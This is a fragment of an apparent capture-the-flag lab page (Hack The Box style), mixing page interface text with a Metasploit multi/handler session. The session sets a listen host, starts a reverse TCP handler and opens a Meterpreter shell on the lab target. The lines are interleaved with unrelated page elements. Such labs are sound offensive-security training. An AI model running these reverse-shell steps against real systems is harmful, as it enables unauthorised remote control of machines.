 EU VIP 27
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Target IP Address
10.10.10.5
Exploit target:
Id  Name
--  ----
Submit User Flag
0   Wildcard Target
32 hex characters
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 10.10.16.3
lhost => 10.10.16.3
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.10.5:49203) at 2025-09-16 12:59:52 +0200
meterpreter >